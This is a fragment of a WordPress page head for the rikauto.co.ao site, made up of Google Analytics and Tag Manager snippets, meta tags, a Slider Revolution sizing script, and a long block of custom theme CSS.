  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://rikauto.co.ao/xmlrpc.php">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
body{
-webkit-font-smoothing: antialiased;
	}
.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data .btn:hover {
    background-color: #221543 !important;
    border-color: #221543 !important;
    color: #fff;
}

.rt-case-study-box.element-four .rt-case-study-box-item > .holder > .data p.category{color:#221543 !important;}

.rt-case-study-box.element-one .rt-case-study-box-item > .holder > .data h4{color:#221543 !important;}

.rt-case-study-box.element-three .rt-case-study-box-item > .holder > .more > .btn.alt{background-color:#221543 !important;}
.hover-icon > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(100%);}
.hover-icon:hover > .vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image img{filter:grayscale(0%);}

.hover-box > .vc_column-inner h3{
	transition: all .4s
}

.hover-box:hover > .vc_column-inner h3{ 
	color:#7866a6 !important;
}

.overlay-holder{position:relative;}



.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.1);}
.heading-left-border, .heading-left-border2, .heading-left-border3 {
    position: relative;
    padding-left: 21px;
}

.heading-left-border:after {
    content: "";
    background-color: #7866a6;
    width: 4px;
    height: 80%;
    position: absolute;
    left: 0px;
    top: 10px;
}
.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 1px;
    height: 100%;
    background-color: #e5e5e5;
}

/* MANAGEMENT PAGE */

.radiantthemes-social-icon{
	text-align:left;
}

.radiantthemes-social-icon ul{
	font-size:0;
}

.radiantthemes-social-icon ul li{
	display:inline-block;
	vertical-align:top;
	margin-right:10px;
}

.radiantthemes-social-icon ul li:last-child,
.radiantthemes-social-icon ul li:only-child{
	margin-right:0;
}

.radiantthemes-social-icon ul li a{
	display:block;
	width:40px;
	height:40px;
	border:2px #3a322e solid;
	border-radius:50%;
	text-align:center;
	transition: all .4s
}
.radiantthemes-social-icon ul li a:hover{border:2px #7866a6 solid; background:#7866a6; color:#fff !important;}
.radiantthemes-social-icon ul li a i:before{
	font-size:19px;
	color:#010101;
	line-height:38px;
}
.radiantthemes-social-icon ul li:hover > a i:before{color:#ffffff !important;}

/* MANAGEMENT PAGE */

body.error-404-style-two .error_main h1, body.error-404-style-two .error_main h2, body.error-404-style-two .error_main p {
color:#221543 !important; 
}

.error_main .btn:before {
    position: absolute;
    top: 0;
    right: 0;
    z-index: -1 !important;
    content: " ";
    width: 0;
    height: 100%;
    transition: none !important;
    -webkit-transition: none !important;
}
.error_main .btn:hover {
background-color:#221543 !important; 
 color: #fff !important;
}

.footer_main_item input[type="email"], .footer_main_item input[type="search"], .footer_main_item input[type="text"], .footer_main_item select {
border: 1px #4c406b solid !important;
	background-color:rgba(95,79,135,0.2) !important;
	font-size:13px;
	color:#bfb4da;
	border-radius:30px !important;
	    padding: 20px;
  
}


.footer_main_item input[type="submit"], .footer_main_item input[type="button"], .footer_main_item button[type="submit"], .footer_main_item button[type="button"] {
    width: auto;
    height: auto;
    padding: 7px 30px 8px 30px !important;
    border-radius: 30px !important;
    /* border-radius: 3px; */
    font-weight: 400 !important;
    color: #503d7d !important;
    line-height: 30px;
    border: none !important;
    background-color: #fff !important;
	 transition:all .4s;
	border:1px solid #fff ;
}
.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{ background-color:#221543 !important;
color:#fff !important;	border:1px solid #3a2966 !important;} 
.wraper_footer_copyright > .container {
    padding-top: 23px !important;
    padding-bottom: 0px !important;

}

/*zoom*/
.overlay-holder{position:relative;}

.overlay-holder .vc_single_image-wrapper{overflow:hidden;}

.overlay-holder .vc_single_image-wrapper img{transition: transform .5s;}

.overlay-holder:hover .vc_single_image-wrapper img{transform: scale(1.2);}



.over-lay {
    position: absolute;
    bottom: 0px;
    z-index: 10;
    padding: 20px 20px 30px 20px;
    margin: 0px;
}

/*zoom*/

/*border hover*/
.hover-custom-box.holder{position:relative;}

.hover-custom-box .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #66048b;
     width:0%;
    transition:width 0.5s;}

.hover-custom-box .holder:hover:after{width:100%; background:#66048b;}


.hover-custom-box .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c3d3e5;
     width:100%;
   }
/*border hover*/

.left-border2 {
    position: relative;
}

.left-border2::after {
    position: absolute;
    height: 63%;
    width: 3px;
    background: #a285bc;
    content: "";
    right: 16%;
    top: 0;
}

/*----- button 1 -----*/
/*----- button 6 -----*/
.text-under-border.btn{position:relative;}

.text-under-border > .holder > .more >.btn:before {content:"";
    display: block;
	position:absolute;
    width: 0;
    height: 2px;
    background:#555f99;
    transition: width .3s;
	bottom:0px;
	
}
.text-under-border > .holder > .more >.btn:hover::before {
    width: 100%;
    
}

.yon {border: 50px solid rgba(0, 0, 0, 0.7);}

.hover-box .img-hover img{background-color:#f8f8f8;border-radius:100px;

-webkit-transition: 0.5s ease;
	-moz-transition: 0.5s ease;
	-ms-transition: 0.5s ease;
	-o-transition: 0.5s ease;
	transition: 0.5s ease;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.hover-box:hover .img-hover img{  border-radius:100px;
background-color:#a4bbd6;
 box-shadow: inset 0 0 0 25px #a4bbd6;
}
.boxs .vc_column-inner{transition: 0.5s ease;}
.boxs:hover .vc_column-inner{ box-shadow: inset 0 0 0 10px #a4bbd6;	}


.top-overlay{position:relative; top:-51px;}

/*home 8 */
.box-shadow-inner > .vc_column-inner {
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

.box-shadow-inner-eight{
   box-shadow:0px 0px 15px 0px rgba(4, 4, 4, 0.15);
	
	
}

/*hover border*/
.hover-border-top >.vc_column-inner{position:relative;}
.hover-border-top >.vc_column-inner:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #273272;
     width:0%;
    transition:width 0.5s;}

.hover-border-top >.vc_column-inner:hover:after{width:100%; background:#273272;}
.hover-border-top >.vc_column-inner:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #9ec3ef;
     width:100%;
   }


.border-hover-client .testimonial-item .holder{position:relative;}


.border-hover-client .testimonial-item .holder:after{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #001a57;
     width:0%;
    transition:width 0.5s;}


.border-hover-client .testimonial-item .holder:hover:after{width:100%; background:#001a57;}

.border-hover-client .testimonial-item .holder:before{ 
content: "";
    position: absolute;
    left: 0;
    top: 0px;
    height:5px;
    background: #c6d3e3;
     width:100%;
   }

/*hover border*/

.service-text-style {
    position: absolute;
    z-index: 1;
    top: 185px;
    right: 15px;
}

.service-text-style2 {
    position: absolute;
    z-index: 1;
    top: 218px;
    right: 15px;
}


/*home8*/

/*home7*/

.latter-spance-text{letter-spacing:1px;}
.rt-button2.element-two.hover-style-four .rt-button2-main > .overlay,.rt-button2.element-two.hover-style-three .rt-button2-main > .overlay{border-radius:50px !important;}
.vc_custom_1520418614313{border-radius:50px !important;}
.vc_custom_1520418614313 .overlay{display:none !important;}

.border-right-light{ position:relative;
}
.border-right-light:after {
    content: "";
    position: absolute;
    width: 1px;
    height: 82%;
    background-color: #e5e5e5;
    right: 0px;
    z-index: 10;
    top: 0px;
}

/*End home7*/



/*home6*/
.box-shadow-form{    box-shadow: 0px 0px 20px rgba(125, 145, 157, 0.58);
}

.banner-form.radiant-contact-form.element-one .form-row {
    margin: 0px 0px 9px 0px !important;
}

.banner-form.radiant-contact-form .form-row input[type=text],
.banner-form.radiant-contact-form .form-row input[type=email],
.banner-form.radiant-contact-form .form-row input[type=tel] {height: 44px !important;
}


.banner-form.radiant-contact-form .form-row input::-webkit-input-placeholder,.banner-form.radiant-contact-form .form-row input:-moz-placeholder ,.banner-form.radiant-contact-form .form-row input:-ms-input-placeholder,.banner-form.radiant-contact-form .form-row input::-moz-placeholder { /* Firefox 18- */
  text-transform:capitalize;
	font-size:13px;
	letter-spacing:1px;
}
.demo6-text-line .vc_column-inner{}
.demo6-text-line{position:relative;}
.demo6-text-line:after {
    content: "";
    position: absolute;
    background-color: #c6d3e3;
    width: 4px;
    height: 60px;
    border-radius: 50px;
    right: 25px;
    top: 11px;
}

.box-padding .title,.box-padding .data,.box-padding .more{padding:0px 37px 0px 30px;}
.box-padding .data{    margin-bottom: 10px !important;}

.box-padding .more > .btn {
    padding: 0px !important;
    border: none !important;
    position: relative;
}
.box-padding .more > .btn:hover,.box-padding .more > .btn:focus{background:none !important; color:#001a57 !important;
box-shadow:none;}

.box-padding .more > .btn:after {
    content: "f105";
    position: absolute;
    right: -20px;
    top: -1px;
    font-family: 'FontAwesome';
    font-size: 15px;
}
.box-padding .pic{overflow:hidden;}
.box-padding .pic img{    -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;}
.box-padding:hover .pic img{
	  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.border-radus{ border-top-right-radius:15px;border-top-left-radius:15px;}
.font-bold{font-weight:500;}
.box-shadow-dark{     box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    border-radius: 15px;}

.button-background{ position:relative; z-index:10;}
.button-background:after{content:"";
position:absolute;
	border-bottom-left-radius:15px;
		border-bottom-right-radius:15px;
	z-index:0;
width:100%;
height:107px; 
	bottom:0px;
background-color:#efefef;}


.box-after-background:hover:before{	-webkit-transform: rotate(-4deg);top:84px;}
.box-after-background:hover:after{-webkit-transform: rotate(-6deg);top:133px;}

.box-after-background:after {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 361px;
    left: 0px;
    z-index: 0;
    top: 142px;
	
}

.z-index-button{  position: relative;
    z-index: 2;}

.box-after-background{ position:relative;
}
.box-after-background:before {
	  transition: all 0.5s ease;
    content: "";
    position: absolute;
    background-color: #fff;
    border-radius: 10px;
    box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.40);
    width: 92%;
    height: 410px;
    left: 20px;
    z-index: 1;
    top: 93px;
	
}

.column-border{position:relative;}
.column-border:after {
    content: "";
    position: absolute;
    background-color: #737f8e;
    right: 4px;
    width: 1px;
    height: 204px;
    top: 22%;
}

.background-item-color .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 26px 26px 26px 138px;
	box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.20) !important;
}
.background-item-color .testimonial-item > .holder .pic{top:26% !important;
left:25px !important;}

.background-item-color .testimonial-item > .holder .pic img{width:106px !important;}

.background-item-color .testimonial-item > .holder > .data:before {
    position: absolute;
    top: 23% !important;
    left: 15px !important;
    z-index: 0;
    content: " ";
    width: 3px;
    height: calc(100% - 34px);
    max-height: 88px !important;
    background-color: #c6d3e3;
}

.background-item-color .testimonial-item {
 
    padding-top: 10px;
    padding-bottom: 10px;
}

.price-list-text{padding-left: 65px;}


/*home8*/

.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper{ overflow:hidden;
}
.hover-image > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{transition: all .4s;}

.hover-image:hover > .vc_column-inner .wpb_single_image .vc_single_image-wrapper img{ overflow:hidden;
transform: scale(1.2);}

.icon-hover:hover > .holder > .pic img {transform: scaleX(-1.0);
filter:contrast(200%) brightness(100%);}
.icon-hover > .holder > .pic
img{transition: all .4s;}

.hover-border:hover > .vc_column-inner{
box-shadow: inset 0 0 0 80px #eee;
background-color:#eee !important;}
.hover-border > .vc_column-inner{transition: all .4s;}
/*home8*/


.form-row textarea,
.form-row input{ 
	font-weight:normal !important;}

body > .scrollup i {
    font-size: 20px !important;
    color: #fff;
    line-height: 45px;
}

@media screen and (max-width: 768px) {
	
	.border-right-light:after {
    content: "";
    position: absolute;
    width: 0px !important;
   
}
	.text-padding{ padding:0px 15px;}
	
	.demo6-text-line:after{width:0px !important;}
	
	.column-border:after {
content: "";
position: absolute;
background-color: none !important;
    right: 4px;
width:0px !important;
    height: 204px;
    top: 22%;
}
	.padding-price{padding-bottom:100px;}
}

@media  screen and (max-width: 767px) {
	.text-sm-left{
		text-align:left !important;
	margin-bottom: 40px;}

}

@media screen and (max-width: 400px) {
.price-list-text{padding-left:18px;}
	
/*media Responsive*/
	
	.vc_custom_1522227790325,.vc_custom_1522233873544,.vc_custom_1522305410511 .vc_custom_heading,.vc_custom_1522409724370,.vc_custom_1522303314713,.vc_custom_1518689543155,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522479121748,.vc_custom_1522479141901,.vc_custom_1522479141901,.vc_custom_1522479158829,.inner_banner_main .title,.vc_custom_1522387613428,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522390167904,.vc_custom_1519194877637,.vc_custom_1522391787389,.vc_custom_1522392854716,.vc_custom_1522398258019,.vc_custom_1522398564272,.vc_custom_1519208581726,.vc_custom_1522399379653,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726{

    font-size: 7vw !important;
    line-height: 9vw !important;
}

.vc_custom_1522298139227 {

    font-size: 7vw !important;
    line-height: 8vw !important;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
	background-image: none !important;
	    padding-left: 0px !important;
}
.vc_custom_1519125604463{
margin-top: 30px !important;
}
	.contect-section {
    width: auto;
    margin-top: 30px;
}
	
}


/*home6*/
/*faq*/
.faq-contetnt .panel-title{ color:#001a57;}

/*faq*/



/*contact*/
.wpcf7-form textarea{height:100px !important;}
/*contact*/
.border-right {
    border-right: 1px solid #eaeaea;
}
.map iframe {
    border: 0;
    filter: gray;
    -webkit-filter: grayscale(99%);
    -webkit-backface-visibility: hidden;
}
.contact-info-custom ul li i {
    color: #a285bc;
    position: absolute;
    left: 0px;
    top: 6px;
    font-size: 13px;
}

input.wpcf7-form-control.wpcf7-submit.custom-btn-submit2 {
    width: 100%;
}
.contact-info-custom ul li{position:relative; padding-left:24px !important; margin-bottom:15px;}

.text-center {
    text-align: center !important;
}
input.wpcf7-form-control.wpcf7-submit.custom-btn-submit {
    padding: 15px 70px !important;
}
::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  
	font-size:13px;
	letter-spacing:1px;
}
::-moz-placeholder { /* Firefox 19+ */

	font-size:13px;
	letter-spacing:1px;
}
:-ms-input-placeholder { /* IE 10+ */

	font-size:13px;
	letter-spacing:1px;
}
:-moz-placeholder { /* Firefox 18- */

	font-size:13px;
	letter-spacing:1px;
}

.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{ height:50px !important;}
.box-shadow-contact{ 
    box-shadow: 0px 2px 57px #e2e2e2;
    position: relative;
    z-index: 10;}

.under-line .vc_column-inner {position:relative;}
.under-line .vc_column-inner :after {
    content: "";
    width: 70px;
    height: 1px;
    background: #c9c9c9;
    left: 14px;
    bottom: -21px !important;
    position: absolute;
}

/*contact*/

/*Button*/
.rt-call-to-action-wraper.element-three .rt-call-to-action-item .btn {
    color: #00174d !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    border-radius: 50px !important;
    background-color: #fff !important;
}

.rt-fancy-text-box.element-four > .holder > .more .btn {
    padding: 7px 20px 8px 20px;
    border-radius: 50px !important;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.post-read-more .btn{ border-radius:50px !important;}
.rt-portfolio-box-filter.filter-style-six > button:before{
	background-color:#95afcc !important; }

#tribe-bar-form .tribe-bar-submit input[type=submit],.post-read-more.btn {
border-radius: 50px !important;
font-weight: normal !important;
background-color:#ffffff !important;
	border:1px solid #ededed;
	color:#01123a;
	    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
	    line-height: 25px;
    letter-spacing: 1px;
    font-weight: 400;
    font-style: normal;
	font-size:12px;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover,.post-read-more.btn:hover{
	background-color:#01123a !important;
	border:1px solid #01123a;
	color:#ffffff;
}

/*Button */

body.rt-coming-soon.coming-soon-style-two .comingsoon_main p{color:#505050 !important;}



/*company overview*/

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data::before {

	border: 3px #7866a6 solid !important;

}

.radiantthemes-timeline.element-one > .radiantthemes-timeline-item:hover > .radiantthemes-timeline-item-data::before {
	background-color: #7866a6 !important;

}

.button-custom a{overflow:hidden;}

.left-align {
	text-align: right !important;
}


.testimonial.element-eight .testimonial-item > .holder > .data {
border: 1px solid #f0f0f0;
}

.testimonial.element-eight .testimonial-item > .holder > .data > .holder blockquote::before {
	color: rgba(0,0,0,0.2) !important;

}

.side-menu ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu ul li:last-child a{margin-bottom:0px !important;}
.side-menu ul li a{ background:#f3f4f5 !important;
padding:14px 24px !important;
font-size:16px !important;
color:#221543 !important;
margin-bottom:3px !important;
border-left:4px solid #f3f4f5 !important;}
.side-menu ul li.current_page_item a{
		border-left:4px solid #7866a6 !important;
}


/*company overview*/

.line-height-image{line-height:10px;}
.number {
    margin-right: 14px !important;
}
.font-weight{font-weight: 600 !important;}


@media screen and (max-width:767px){
.left-align {
	text-align:left !important;
}
	.image-space img{ margin-bottom:50px;}
	.image-space-top img{margin-top:40px;}
}

@media screen and (min-width:768px){
    .two-column-mega-menu,
    .three-column-mega-menu{
        position:relative !important;
    }
    .two-column-mega-menu > ul.mega-sub-menu{
        width:700px !important;
    }
    .three-column-mega-menu > ul.mega-sub-menu{
        width:800px !important;
    }
}
.service-seidebar-contact-info i{
    margin:0px 10px 15px 0px; 
    color:#fde428;
}
.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	width: 100%;
}

.news-form button {
	width: 100%;
	border-radius:50px;
	background: #001a57;
	border: none;
	color: #fff;
	padding:12px 15px 12px 15px;
	text-transform:uppercase;
	font-size:13px;
	font-weight:normal;
	transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.box-shadow {
   box-shadow: 0px 0px 14px #e2e2e2;
}
.box-shadow2 {
  	box-shadow: 0px 0px 35px #e2e2e2;
}
    .text-shadow{text-shadow: 1px 1px 3px #444444e6;}
    
 .table-striped2 tr th {background: #00174d; border: 1px solid #00174d; padding:8px; color:#fff;}
.table-striped2 th,.table-striped2 td{padding: 14px 20px !important;}
.table-striped2 th{border:0px !important;}
    .table-striped2 tr:nth-child(2),.table-striped2 tr:nth-child(4){background: #e4e7ee; }
.table-striped2 tr:nth-child(3){background: #ced6ea; }
      


.news-form input {
	background: #f9f9f9;
	border: none;
	padding: 0px 15px;
	font-size:14px;
	color:#00174d;
	height:40px;
	margin-bottom:15px;
}
.news-form button {
	background: #001a57;
	border: none;
	color: #fff;
	border-radius: 25px;
	padding:12px 0;
}
.news-form button:hover{
background:#f5f6f6;
color:#001139;

}
.contact-color{margin-top:28px;}

.contact-color li span{color:#ffffff;}
.contact-color li {color:#ffffff; margin-bottom:8px;}
.contact-color li i{margin-right:12px; color:#fde428;}

.portfolio-style-two > button.current-menu-item{
color:#fe3b30 !important;
}
/*.footer_main_item ul.contact li::before {
    left: 3px;
    content: "f041";
    color:#fde428;
}
.footer_main_item .widget_recent_entries ul li .post-date::before {
color:#fde428;
}*/
.flip-box-text h4{
font-size:20px !important;
margin-top:10px;
margin-bottom:5px !important;
}
.flip-box-text .second-card .btn{
background:#00174d !important;
}
.flip-box-text .second-card .btn:hover{
color:#fff !important;
}

.flip-box-text-two h4{
font-size:18px !important;
color:#fff !important;
}
.flip-box-text-two p{
color:#fff !important;
}
.flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
}
.flip-box-text-three h4{
font-size:18px !important;
color:#333333 !important;
margin-bottom:4px !important;
}
.flip-box-text-three p{
color:#333333 !important;
}
.flip-box-text-three .second-card .btn,.flip-box-text .second-card .btn, .flip-box-text-two .second-card .btn{
font-size:15px !important;
padding:5px 20px 5px 20px !important;
	color:#00104c !important;
}
.box-font-color blockquote{
	color:#fff !important;
}
.box-font-color cite{
	color:#fff !important;
}
.box-color h4{
	color:#424242 !important;
}
.box-color > .holder .data .btn{
	border:1px solid #1e73be !important;
		color:#1e73be !important;
}
.box-color-two p{
	color:#fff !important;
}
.box-color-three p{
	color:#424242 !important;
}
.box-color-three h4 {
	color:#424242 !important;
}
.box-color-three > .holder .data .btn{
	border:1px solid #424242 !important;
		color:#424242 !important;
}
.tab-list-style ul li{
padding:10px 0px 0px 0px;
font-size:16px;
color:#7c7c7c;
list-style-image:url('http://localhost/www.rikauto.com/wp-content/uploads/2018/02/bullet-1.png');
	list-style-position: inside;
}
.tab-list-style h3{
color:#2a2a2a;
font-size:24px;
padding:0 0 20px 0;
	position:relative;
	width:auto !important;
	display:inline-block;
}
.tab-list-style .nav-tabs li.active a{
background: #273272 !important;
font-weight: 600 !important;
font-size: 16px !important;
padding: 22px 6px !important;
color: #fff !important;
margin: 0 1px;
}
.tab-list-style .nav-tabs li a{
background: #2a2a2a !important;
font-weight: 600 !important;
font-size: 20px !important;
padding: 22px 6px !important;
color: #fff ;
margin: 0 1px;
}
.tab-list-style-2{
width:100%;
float:left;
}
.tab-list-style-2 ul li{
	font-size:13px;
	color:#4e4e4e;
	float:left;
	list-style:none;
	margin:0 12px 7px 0;
}
.address-section{
width:100%;
}

.address-section p{
display:inline-block;
padding:0 0 21px 0;
}
.tab-list-style-2 .fa{
margin:0 2px 0 1px;
}
.address-section .fa {
    margin: 0 2px 0 1px;
}
.register-form .form-row input[type="text"],.register-form .form-row input[type="email"], .register-form .form-row input[type="url"], .register-form .form-row input[type="tel"], .register-form .form-row input[type="number"], .register-form .form-row input[type="password"], .register-form .form-row input[type="date"], .register-form .form-row input[type="time"]{
width:100%;
border:1px solid #d8d8d8;
font-size:16px;
line-height:23px;
color:#767676;
margin:0 0 30px 0;
padding:8px 10px;
font-weight:normal;
	font-family: 'Work Sans', sans-serif;
	transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.register-form input[type="text"]:focus,.register-form input[type="email"]:focus,.register-form input[type="tel"]:focus {
background: #F2F2F2CC;
border: 1px solid #27327299;
}

.rt-tab.element-four > ul.nav-tabs > li > a:hover, .rt-tab.element-four > ul.nav-tabs > li.active > a{
color:#fff !important;
}

.register-form input[type="submit"], .register-form input[type="button"], .register-form button[type="submit"]{
background:#273272;
padding:8px 43px;
font-size:14px;
font-weight:600;
border-radius: 2px;
color:#fff;
	border:0px none;
font-family: 'Poppins', sans-serif;
}
.register-form input[type="submit"]:hover, .register-form input[type="button"]:hover, .register-form button[type="submit"]:hover{
    background: #2a2a2a ;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0;
    margin: 0 3px 12px 2px;
    color: #767676;
    font-size: 14px;
	font-family: 'Work Sans', sans-serif;
}
.speaker-section{
width:100%;
margin-top:25px;
}
.speaker-section h4{
font-size:18px;
color:#2a2a2a;
font-family: 'Work Sans', sans-serif;
padding:0 0 7px 0;
}
.speaker-section .col-sm-9{
margin-bottom:40px;
}
.speaker-section .col-sm-6:first-child{
border-right:1px solid #eee;
}
/*.tab-list-style h3:after{
position: absolute;
content: " ";
background: #273272;
right: -41px;
height: 3px;
width: 32px;
bottom: 50%;
}*/
h2.heading-font{
font-family: 'Poppins', sans-serif;
text-transform: uppercase;
}
h2.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
}
h3.heading-font-tow{
font-family: 'Poppins', sans-serif;
font-weight:700;
	font-size:20px;
}
.tab-list-style .nav-tabs li a{
font-family: 'Poppins', sans-serif;
font-weight:700 !important;
font-size:16px !important;
text-transform:uppercase;
	line-height:7px !important;
}
.speaker-section p{
line-height:23px !important;
}
.list-text li{
font-size:15px;
line-height:25px;
color:#001040;
margin:0 0 8px 0;
}

.footer_main_item input[type="submit"]:hover, .footer_main_item input[type="button"]:hover, .footer_main_item button[type="submit"]:hover, .footer_main_item button[type="button"]:hover{
background:#a285bc;
color:#fff;
}
/*.testimonial.element-ten .testimonial-item > .holder > .data h5{
color:#fff !important;
}*/
/*.testimonial.element-ten .testimonial-item > .holder > .data .role{
color:#fff !important;
}*/


/*service section*/
.side-menu-service ul{ width:100%;
display:inline-block;
vertical-align:top;
}
.side-menu-service ul li a{
color:#505050 !important;font-size:15px !important;
padding:7px 24px !important;
	margin-bottom:3px !important;
	line-height: 24px !important;
}
.side-menu-service ul li a:hover ,.side-menu-service .current_page_item a{ background:#dbe7f4 !important;
